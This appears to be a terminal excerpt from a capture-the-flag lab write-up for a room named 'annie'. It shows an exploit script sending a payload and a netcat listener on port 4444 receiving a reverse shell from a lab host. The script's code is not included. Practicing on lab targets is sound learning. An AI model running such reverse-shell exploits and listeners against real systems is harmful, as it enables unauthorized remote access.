 ^ ~/THM/annie > python2 exploit.py
sending payload ...
reverse shell should connect within 5 seconds
^ ~/THM/annie >
^ ~ > nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.90.151 41460